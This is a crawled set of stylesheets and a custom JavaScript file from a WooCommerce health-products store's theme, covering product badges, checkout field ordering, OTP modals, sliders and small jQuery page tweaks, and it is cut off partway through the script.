/*Product page badge css start*/

.variations td.label {
    visibility: hidden;
    text-align: left;
    position: relative;
}

.variations tr {
    /* display: none !important;*/
    display: flex;
    justify-content: left;
    align-items: center;


}

.variations td.label:before {
    visibility: visible;
    position: absolute;
    top: 50%;
    left: 25%;
    transform: translate(-50%, -50%);
    font-weight: bold;
    content: "Size";
}

.limted_offer_message {
    padding: 3px;
    background: red;
    margin-left: .5em;
    border-radius: 5px;

}



/*Out of stock css*/
.box-image .out-of-stock-label {
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    position: absolute !important;
    padding: 0px 10px !important;
    background: #f34423 !important;
    opacity: .9 !important;
    bottom: 0 !important;
    font-size: .7em !important;
    top: unset !important;
    left: unset !important;
    right: 0 !important;
    border-radius: 5px 0 0 0 !important;
}

.stock {
    padding: 5px 10px;
    background: red;
    color: #fff;
    display: inline-block;
    border-radius: 5px;
}

/* Program page css */

.nav-box>li.active>a,
.nav-pills>li.active>a {
    opacity: 1;
    color: #0a0a0a;
    background-color: transparent;
    font-weight: 700 !important;
    box-shadow: 0px 0px 2px 0px;
    border-radius: 0px;
    border-top-right-radius: 15px;
    border-bottom-width: thick;
    border-bottom: solid;
    border-color: yellow;
}

.nav-pills>li>a {
    padding: 0px .75em;
    line-height: 2.5em;
    background: #DADADA;
    box-shadow: 0 0 2px 0;
    border-top-right-radius: 12px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-top-left-radius: 0px;
    padding-left: 20px;
    padding-right: 20px;
}

.tab-panels {
    padding-top: 1em;
    border-top-width: thick;
    border-top: groove;
}

/*Store Notice coupon color*/
.store_coupon {
    color: #e8962b;

}


/******************************Cart page CSS**************************/


/******************************Checkout page CSS**************************/
/*Checkout from ordering and UI*/

/*Hide coupon*/
/*.coupon{
    display: none !important;
}
*/
/*.woocommerce-form-coupon-toggle{
    display: none;
}*/
@media only screen and (min-width:767px) {
    #billing_address_1_field {
        width: 100%;
    }

}

.woocommerce-billing-fields__field-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

/* 1st row */
#billing_first_name_field {
    order: 1;
}

/* 2nd row */
#billing_phone_field {
    order: 2;
    width: 48% !important;
}

#billing_email_field {
    order: 3;
    float: right;
    width: 48% !important;
}

/* 3rd row */
#billing_postcode_field {
    order: 4;
    width: 48% !important;
}

#billing_city_field {
    order: 5;
    width: 48% !important;
}

/* 4th row */
#billing_state_field {
    order: 6;
}

/* 5th row */
#billing_address_1_field {
    order: 7;
    margin-top: -6px;
}

#custome_text_shipping {
    order: 4;
}
#billing_address_2_field{
     order: 8;
     width: 100% !important;;
}

/*Message for course on checkout page*/
 .course_message{

    padding: 10px 20px;
    background-color: #fff1d5;
    display: flex;
    align-items: center;
    column-gap: 20px;

}
.course_message p{
  margin-bottom: 0;
}
@media only screen and (max-width:767px) {
    .course_message{

        margin-bottom: -20px;
    }
}

.shop_table tfoot th {
    font-weight: normal;
}
#payment > ul > li.wc_payment_method.payment_method_cod > label{
    font-weight: normal;
}

/*checkout popup*/
        .otp_modal {
            position: fixed;
            z-index: 10000;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
/*            visibility: hidden;*/
           /* width: 100%;
            height: 100vh;*/
            border-radius: 5px;
        }

        .otp_modal.is-visible {
            visibility: visible;
        }

        .modal-overlay {
            position: fixed;
            z-index: 10;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background: hsla(0, 0%, 0%, 0.5);
            /*visibility: hidden;*/
            opacity: 1;
            transition: visibility 0s linear 0.3s, opacity 0.3s;
        }

        .otp_modal.is-visible .modal-overlay {
            opacity: 1;
            visibility: visible;
            transition-delay: 0s;
        }

        .modal-wrapper {
            position: absolute;
            width: 40%;
            z-index: 9999;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%) !important;
            background-color: #fff;
            box-shadow: 0 0 10px hsla(0, 0%, 0%, 0.35);
             text-align: center;
             padding: 20px;
             border-radius: 10px;
        }



        .otp_modal.is-visible {
            opacity: 1;
        }



        .otp-modal-close {
            position: absolute;
            top: 0;
            right: -18px;
            /*padding: 10px;*/
            color: #aaa;
            background: none;
            border: 0;
        }

        .inner_modal-content {
            display: flex;
            flex-direction: column;
            justify-content: center;

        }

        #input_phone_verify {
            margin: 10px 0;
        }

        /* loader */

        .otp_loader {
            border: .2em solid currentcolor;
            border-bottom-color: transparent;
            border-radius: 50%;
            animation: 1s otp_loader linear infinite;
            position: relative;
            width: 13px;
            height: 13px;
            margin: 5px auto;
        }

        @keyframes otp_loader {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .d-none {
            display: none;
        }

        .verify_error {
            color: red;
            visibility: hidden;
        }

        @media only screen and (max-width:768px) {

            .modal-wrapper{
                width: 90%;
            }
        }
        .otp_button{
            width: 50%;
            margin: 2px auto;
        }
/*sms alert css*/
    /*.checkbox_for_sms_alert_label{
        font-weight: normal;
    }*/

     /*checkout page css offer*/
.checkout_offer_text{
    padding: 15px;
    text-align: center;
    background-color: #FEF7E5;
}
 .checkout_offer_text h1{
    color: #239630;
}

/*Deal of the day*/
  .deal_of_the_day{
    padding: 4px 7px;
    border: 2px solid red; 
    border-radius: 5px;
    /*box-shadow: 0px 2px 5px rgb(255 0 0 / 50%);*/
    margin-top: 5px !important;
    font-size: 15px;
    display: inline-block;
    line-height: 1.4;
}

/*Media room card css*/
.media_room_card .col-inner{
    overflow: hidden;
}
/*Hide offer communication from the search */
#search-lightbox form > .live-search-results span.coupon-selector,#search-lightbox form > .live-search-results .coupon_message{
    display: none;
}
.loader {
    border-top: 4px solid #959595;
    border-bottom: 4px solid white;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    margin-right: 5px;
    position: relative;
    top: 5px;
    left: -10px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/*pageloader*/
#pageloader{
    display: none;
 }
   
.loaders {
  width: 36px;
  height: 36px;
  border: 4px solid rgb(255 0 0);
  border-left-color: transparent;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}


/*Mobile device order change regular and selling price positions*/
@media (max-width: 549px){
    div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {
        order: 0 !important;
        font-size: 1em !important;
    }
    div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span.price > span {
        order: 3 !important;
    }
}


/*
.demo_store {
 height: 40px;  
 overflow: hidden;
 position: relative;
}

@media only screen and (max-width: 600px) {
 .demo_store span {
     font-size: 3em;
     position: absolute;
     width: 100%;
     height: 100%;
     margin: 0;
     text-align: center;
     -moz-transform:translateX(100%);
     -webkit-transform:translateX(100%);    
     transform:translateX(100%); 
     -moz-animation: demo_store 4s linear infinite;
     -webkit-animation: demo_store 4s linear infinite;
     animation: demo_store 4s linear infinite !important;
    }
}
.demo_store span {
 font-size: 3em;
 position: absolute;
 width: 100%;
 height: 100%;
 margin: 0;
 text-align: center;
 -moz-transform:translateX(100%);
 -webkit-transform:translateX(100%);    
 transform:translateX(100%);
 -moz-animation: demo_store 15s linear infinite;
 -webkit-animation: demo_store 15s linear infinite;
 animation: demo_store 15s linear infinite;
}
@-moz-keyframes demo_store {
 0%   { -moz-transform: translateX(100%); }
 100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes demo_store {
 0%   { -webkit-transform: translateX(100%); }
 100% { -webkit-transform: translateX(-100%); }
}
@keyframes demo_store {
 0%   { 
 -moz-transform: translateX(100%); 
 -webkit-transform: translateX(100%); 
 transform: translateX(100%);       
 }
 100% { 
 -moz-transform: translateX(-100%); 
 -webkit-transform: translateX(-100%); 
 transform: translateX(-100%); 
 }
}*/


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3
body_size: -347
content:
/* ---------- WHy Possible------------ */
.m-y-auto{
	margin:auto 0;
}

.bd-radius-10 > div > img{
	border-radius:10px!important;
}



/* Points Sections */
.why-pos-points-icon-box {
	display:flex;
	align-items:center;
	justify-content:center;
}

/* Strategy Section */
.why-pos-strategy-1 {
	background: url("https://possible.in/wp-content/uploads/2020/11/why-possible-StrategyBG-1.jpg") no-repeat center center #c9e5ca;
	background-size: 100% auto;
}

/* How Possible */
#row-213703940 {
	padding-top:-500px;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1
body_size: 1807
content:
@charset 'UTF-8';

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}



/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}


.team_slide {
  background-color: #f9d1e3;
  padding: 50px 0;
  position: relative; }
  .team_slide .side_img1 {
    position: absolute;
    left: 0;
    top: -120px; }
    @media (max-width: 992px) {
      .team_slide .side_img1 {
        top: -150px; } }
    @media (max-width: 767px) {
      .team_slide .side_img1 {
        top: -100px;
        width: 80px; } }
  .team_slide .side_img2 {
    position: absolute;
    right: 0;
    bottom: -85px;
    transform: rotate(180deg); }
    @media (max-width: 992px) {
      .team_slide .side_img2 {
        bottom: -125px; } }
    @media (max-width: 767px) {
      .team_slide .side_img2 {
        width: 80px; } }
  .team_slide .team-slide-main {
    margin-top: 50px; }
    .team_slide .team-slide-main .slider-flex {
      display: flex;
      flex-wrap: wrap; }
      .team_slide .team-slide-main .slider-flex .slider-for {
        width: 45%; }
        @media (max-width: 767px) {
          .team_slide .team-slide-main .slider-flex .slider-for {
            width: 100%; } }
        .team_slide .team-slide-main .slider-flex .slider-for .item {
          outline: none;
          position: relative; }
          .team_slide .team-slide-main .slider-flex .slider-for .item .info-box {
            margin-top: 10%;
            width: 75%; }
            @media (max-width: 767px) {
              .team_slide .team-slide-main .slider-flex .slider-for .item .info-box {
                margin-top: 5%;
                width: 100%; } }
            .team_slide .team-slide-main .slider-flex .slider-for .item .info-box p {
              font-size: 18px;
              color: #080808; }
              .team_slide .team-slide-main .slider-flex .slider-for .item .info-box p:nth-child(1) {
                font-weight: 600;
                margin-bottom: 5px; }
      .team_slide .team-slide-main .slider-flex .slider-nav {
        width: 55%; }
        @media (max-width: 767px) {
          .team_slide .team-slide-main .slider-flex .slider-nav {
            width: 100%; } }
        .team_slide .team-slide-main .slider-flex .slider-nav .item {
          outline: none;
          opacity: 0.5; }
          .team_slide .team-slide-main .slider-flex .slider-nav .item.slick-current {
            opacity: 1; }
            .team_slide .team-slide-main .slider-flex .slider-nav .item.slick-current img {
              transform: scale(1); }
          .team_slide .team-slide-main .slider-flex .slider-nav .item img {
            transform: scale(0.9); }
            @media (max-width: 1024px) {
              .team_slide .team-slide-main .slider-flex .slider-nav .item img {
                padding: 5px; } }

.exp-team-slider {
  padding: 100px 0; }
  .exp-team-slider .exp-team-main {
    margin-top: 50px; }
    @media (max-width: 767px) {
      .exp-team-slider .exp-team-main {
        margin-top: 30px; } }
    .exp-team-slider .exp-team-main .exp-slide-flex {
      display: flex;
      flex-wrap: wrap;
      align-items: center; }
      @media (max-width: 767px) {
        .exp-team-slider .exp-team-main .exp-slide-flex {
          flex-direction: column-reverse; } }
      .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide {
        width: 65%; }
        @media (max-width: 767px) {
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide {
            width: 100%; } }
        .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item {
          outline: none; }
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item.slick-current .photo_box {
            opacity: 1;
            transform: scale(1); }
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item .photo_box {
            opacity: 0.5;
            transform: scale(0.8); }
      .exp-team-slider .exp-team-main .exp-slide-flex .content_slide {
        width: 35%; }
        @media (max-width: 767px) {
          .exp-team-slider .exp-team-main .exp-slide-flex .content_slide {
            width: 100%; } }
        .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para {
          width: 85%;
          margin-left: auto; }
          @media (max-width: 992px) {
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para {
              width: 100%; } }
          .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p {
            font-size: 18px;
            color: #080808; }
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p:nth-child(1) {
              font-weight: 600;
              margin-bottom: 5px; }
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p:nth-child(2) {
              margin-bottom: 15px; }

.certificate-slider {
  position: relative; }
  .certificate-slider .green_bg {
    background-color: #98f4bd;
    width: 100%;
    height: 300px;
    position: absolute;
    bottom: 0; }
  .certificate-slider .wrap_slide {
    position: relative;
    z-index: 1;
    margin: 0 0 50px; }
    .certificate-slider .wrap_slide .certificate-slide-main {
      margin-top: 60px; }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item.slick-current .certificate_img {
        opacity: 1;
        transform: scale(1); }
        @media (max-width: 767px) {
          .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item.slick-current .certificate_img img {
            margin: 0 auto; } }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img {
        opacity: 0.6;
        transform: scale(0.8); }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p {
        font-size: 30px;
        font-family: "Source Sans Pro", sans-serif;
        text-align: center; }
        @media (max-width: 767px) {
          .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p {
            font-size: 20px; } }
        .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p span {
          font-size: 18px; }

.team-slide-head h2 {
  font-size: 45px;
  color: #080808;
  margin: 0 0 10px;
  font-family: "Source Sans Pro", sans-serif;
  text-align: center; }
  @media (max-width: 767px) {
    .team-slide-head h2 {
      font-size: 23px; } }
.team-slide-head img {
  display: block;
  margin: 0 auto; }

.btn_block {
  display: flex;
  justify-content: center;
  margin-top: 50px; }
  .btn_block .view_btn {
    font-size: 18px;
    color: #080808 !important;
    background: #ffe36c !important;
    padding: 0.75em 2.625em !important;
    border-radius: 99px;
    text-decoration: none; }

.item {
  outline: none; }

.custom-dots {
  position: absolute;
  bottom: -30px;
  left: 50%;
  transform: translate(-50%, 0);
  padding: 0; }
  @media (max-width: 767px) {
    .custom-dots {
      bottom: -25px; } }
  .custom-dots li {
    display: inline-block;
    margin: 0 0 0 10px; }
    .custom-dots li.slick-active button {
      border-radius: 50px;
      border: none;
      background-color: #000400;
      color: #f0eff4;
      font-size: 0;
      padding: 5px; }
    .custom-dots li button {
      border-radius: 50px;
      border: none;
      background-color: #7ac497;
      color: #7ac1e4;
      font-size: 0;
      padding: 5px; }
      .custom-dots li button:focus {
        outline: none; }
  .custom-dots .dot {
    display: block;
    width: 18px;
    height: 18px;
    text-decoration: none;
    background-color: LightGray;
    border: 3px solid DimGray;
    border-radius: 50%;
    cursor: pointer; }
    .custom-dots .dot .string {
      position: absolute;
      left: -99999px;
      line-height: 0;
      opacity: 0; }

/*# sourceMappingURL=index.css.map */



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18
body_size: 190
content:
/*!
 * Variation Swatches for WooCommerce - Pro v1.1.18 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 06/09/2021
 * Released under the GPLv3 license.
 */
.wvs-pro-image-load{opacity:1;-webkit-animation:wvs-pro-image-fadeIn .5s ease-in;animation:wvs-pro-image-fadeIn .5s ease-in}@-webkit-keyframes wvs-pro-image-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes wvs-pro-image-fadeIn{0%{opacity:0}to{opacity:1}}.woo-variation-swatches .wvs-archive-variation-wrapper .variations{margin:0;padding:0}.woo-variation-swatches .wvs-archive-variation-wrapper .variations .woo-variation-items-wrapper{box-sizing:border-box;margin:10px 0;padding:0;width:100%}.woo-variation-swatches .wvs-archive-variation-wrapper li{list-style:none}.woo-variation-swatches .variable-items-wrapper.rounded .variable-item:not(.radio-variable-item){border-radius:100%}.woo-variation-swatches .variable-items-wrapper.rounded .variable-item:not(.radio-variable-item) .variable-item-span,.woo-variation-swatches .variable-items-wrapper.rounded .variable-item:not(.radio-variable-item) .variable-item-span:after,.woo-variation-swatches .variable-items-wrapper.rounded .variable-item:not(.radio-variable-item) img{border-radius:100%;pointer-events:none}.woo-variation-swatches .variable-items-wrapper.squared .variable-item:not(.radio-variable-item){border-radius:2px}.woo-variation-swatches .variable-items-wrapper.squared .variable-item:not(.radio-variable-item).button-variable-item{width:auto}.woo-variation-swatches .variable-items-wrapper.squared .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span{padding:0 5px;pointer-events:none}.woo-variation-swatches .variable-items-wrapper.squared .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span,.woo-variation-swatches .variable-items-wrapper.squared .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span:after,.woo-variation-swatches .variable-items-wrapper.squared .variable-item:not(.radio-variable-item).image-variable-item img{border-radius:2px;pointer-events:none}.woo-variation-swatches .woo-variation-swatches-variable-item-more{align-items:center;display:flex}.woo-variation-swatches.wvs-archive-align-left .wvs-archive-variation-wrapper .variations{text-align:left}.woo-variation-swatches.wvs-archive-align-left .wvs-archive-variation-wrapper .variable-items-wrapper{justify-content:flex-start}.woo-variation-swatches.wvs-archive-align-center .wvs-archive-variation-wrapper .variations{text-align:center}.woo-variation-swatches.wvs-archive-align-center .wvs-archive-variation-wrapper .variable-items-wrapper{justify-content:center}.woo-variation-swatches.wvs-archive-align-right .wvs-archive-variation-wrapper .variations{text-align:right}.woo-variation-swatches.wvs-archive-align-right .wvs-archive-variation-wrapper .variable-items-wrapper{justify-content:flex-end}.woo-variation-swatches.wvs-archive-align-right .wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item){margin:4px 0 4px 8px}.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled):not(.radio-variable-item) .wvs-stock-left-info:before{content:" ";position:absolute;top:calc(100% - 1px);left:50%;margin-left:-3px;width:0;border-bottom:3px solid #de8604;border-right:3px solid transparent;border-left:3px solid transparent;z-index:1}.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled):not(.radio-variable-item) .wvs-stock-left-info:after{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:calc(100% + 2px);min-width:36px;text-align:center}.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled) .wvs-stock-left-info:after{content:attr(data-wvs-stock-info);line-height:1;font-size:10px;font-style:italic;background:#de8604;color:#fff;padding:2px;border-radius:2px!important;text-shadow:0 1px #00000040;box-shadow:0 0 2px #00000061}.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled).radio-variable-item .wvs-stock-left-info:after{margin-left:5px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2
body_size: 3407
content:
/*!
 * Clamp.js 0.5.1
 *
 * Copyright 2011-2013, Joseph Schmitt http://joe.sh
 * Released under the WTFPL license
 * http://sam.zoy.org/wtfpl/
 */
(function() {
    window.$clamp = function(c, d) {
        function s(a, b) {
            n.getComputedStyle || (n.getComputedStyle = function(a, b) {
                this.el = a;
                this.getPropertyValue = function(b) {
                    var c = /(\-([a-z]){1})/g;
                    "float" == b && (b = "styleFloat");
                    c.test(b) && (b = b.replace(c, function(a, b, c) { return c.toUpperCase() }));
                    return a.currentStyle && a.currentStyle[b] ? a.currentStyle[b] : null
                };
                return this
            });
            return n.getComputedStyle(a, null).getPropertyValue(b)
        }

        function t(a) { a = a || c.clientHeight; var b = u(c); return Math.max(Math.floor(a / b), 0) }

        function x(a) {
            return u(c) *
                a
        }

        function u(a) { var b = s(a, "line-height"); "normal" == b && (b = 1.2 * parseInt(s(a, "font-size"))); return parseInt(b) }

        function l(a) {
            if (a.lastChild.children && 0 < a.lastChild.children.length) return l(Array.prototype.slice.call(a.children).pop());
            if (a.lastChild && a.lastChild.nodeValue && "" != a.lastChild.nodeValue && a.lastChild.nodeValue != b.truncationChar) return a.lastChild;
            a.lastChild.parentNode.removeChild(a.lastChild);
            return l(c)
        }

        function p(a, d) {
            if (d) {
                var e = a.nodeValue.replace(b.truncationChar, "");
                f || (h = 0 < k.length ?
                    k.shift() : "", f = e.split(h));
                1 < f.length ? (q = f.pop(), r(a, f.join(h))) : f = null;
                m && (a.nodeValue = a.nodeValue.replace(b.truncationChar, ""), c.innerHTML = a.nodeValue + " " + m.innerHTML + b.truncationChar);
                if (f) {
                    if (c.clientHeight <= d)
                        if (0 <= k.length && "" != h) r(a, f.join(h) + h + q), f = null;
                        else return c.innerHTML
                } else "" == h && (r(a, ""), a = l(c), k = b.splitOnChars.slice(0), h = k[0], q = f = null);
                if (b.animate) setTimeout(function() { p(a, d) }, !0 === b.animate ? 10 : b.animate);
                else return p(a, d)
            }
        }

        function r(a, c) { a.nodeValue = c + b.truncationChar } d = d || {};
        var n = window,
            b = { clamp: d.clamp || 2, useNativeClamp: "undefined" != typeof d.useNativeClamp ? d.useNativeClamp : !0, splitOnChars: d.splitOnChars || [".", "-", "\u2013", "\u2014", " "], animate: d.animate || !1, truncationChar: d.truncationChar || "\u2026", truncationHTML: d.truncationHTML },
            e = c.style,
            y = c.innerHTML,
            z = "undefined" != typeof c.style.webkitLineClamp,
            g = b.clamp,
            v = g.indexOf && (-1 < g.indexOf("px") || -1 < g.indexOf("em")),
            m;
        b.truncationHTML && (m = document.createElement("span"), m.innerHTML = b.truncationHTML);
        var k = b.splitOnChars.slice(0),
            h = k[0],
            f, q;
        "auto" == g ? g = t() : v && (g = t(parseInt(g)));
        var w;
        z && b.useNativeClamp ? (e.overflow = "hidden", e.textOverflow = "ellipsis", e.webkitBoxOrient = "vertical", e.display = "-webkit-box", e.webkitLineClamp = g, v && (e.height = b.clamp + "px")) : (e = x(g), e <= c.clientHeight && (w = p(l(c), e)));
        return { original: y, clamped: w }
    }
})();

function getAllUrlParams(url) {

    // get query string from url (optional) or window
    var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

    // we'll store the parameters here
    var obj = {};

    // if query string exists
    if (queryString) {

        // stuff after # is not part of query string, so get rid of it
        queryString = queryString.split('#')[0];

        // split our query string into its component parts
        var arr = queryString.split('&');

        for (var i = 0; i < arr.length; i++) {
            // separate the keys and the values
            var a = arr[i].split('=');

            // set parameter name and value (use 'true' if empty)
            var paramName = a[0];
            var paramValue = typeof(a[1]) === 'undefined' ? true : a[1];

            // (optional) keep case consistent
            paramName = paramName.toLowerCase();
            if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

            // if the paramName ends with square brackets, e.g. colors[] or colors[2]
            if (paramName.match(/\[(\d+)?\]$/)) {

                // create key if it doesn't exist
                var key = paramName.replace(/\[(\d+)?\]/, '');
                if (!obj[key]) obj[key] = [];

                // if it's an indexed array e.g. colors[2]
                if (paramName.match(/\[\d+\]$/)) {
                    // get the index value and add the entry at the appropriate position
                    var index = /\[(\d+)\]/.exec(paramName)[1];
                    obj[key][index] = paramValue;
                } else {
                    // otherwise add the value to the end of the array
                    obj[key].push(paramValue);
                }
            } else {
                // we're dealing with a string
                if (!obj[paramName]) {
                    // if it doesn't exist, create property
                    obj[paramName] = paramValue;
                } else if (obj[paramName] && typeof obj[paramName] === 'string') {
                    // if property does exist and it's a string, convert it to an array
                    obj[paramName] = [obj[paramName]];
                    obj[paramName].push(paramValue);
                } else {
                    // otherwise add the property
                    obj[paramName].push(paramValue);
                }
            }
        }
    }

    return obj;
}

jQuery(function($) {
    if (getAllUrlParams().webview != undefined) {
        $("#logo").hide();
        $(".mobile-nav.nav-left").hide();
    }
    $('.tax-product_cat #main').addClass("possible-product-listing"); // Add class to the product categories pages to inherit the styles
    $('.trending-articles .post-title').each(function(index, element) { $clamp(element, { clamp: 2, useNativeClamp: false }); });
    //$(".product-lightbox .variations_form.cart").prevAll(".price-wrapper").eq(0).hide();
    $(".owl-carousel").each(function() {
        var $desktopNumber = 3;
        var $tabletNumber = 2;
        var $mobileNumber = 1;
        if ($(this).hasClass("stories-cats")) {
            $desktopNumber = 6;
            $tabletNumber = 5;
            $mobileNumber = 4;
        }
        $(this).owlCarousel({
            loop: false,
            nav: true,
            dots: true,
            responsive: {
                0: {
                    items: $mobileNumber
                },
                768: {
                    items: $tabletNumber
                },
                1024: {
                    items: $desktopNumber
                }
            }
        });
    });

    // let urlParams = new URLSearchParams(window.location.search.substring(1)); 
    // let value = urlParams.get("query");

    // Add referrer_url to Consultation link
    var $currentPage = window.location.href;
    var $consultLink = "https://its.possible.in/weight-loss-brand/";
    var $newLink = $consultLink + "?referrer_url=" + $currentPage;
    $('a[href="' + $consultLink + '"]').attr("href", $newLink);

    // Link Book a Free Health Consultation on Success Stories pages
    $('.blogTopCTAButton').children().wrap('<a href="' + $newLink + '"></a>');

    // Related success stories open in same tab (Make it in such a way that it works only on success stories pages)
    $('a[href^="https://possible.in"][target="_blank"]').removeAttr("target");

    // TEMP FIX : Change username / email address label to Email address
    $(".login label[for='username']").text("Email address *");

    $(".col.type-product > .col-inner").each(function(index, el) {
